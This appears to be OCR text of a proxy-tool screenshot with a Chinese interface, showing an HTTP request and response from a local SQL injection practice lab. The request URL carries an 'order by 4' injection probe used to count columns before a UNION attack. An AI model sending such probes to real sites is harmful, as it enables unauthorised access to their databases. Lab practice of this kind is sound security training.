 http://127.0.0.1/sqli/union.php?id=1%20order%20by%204 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/union.php?id=1%20order%20by%204 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 11:58:33 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 zhangsan China Zeijing<br>
搜索(Search)... 没有匹配
INSPECTOR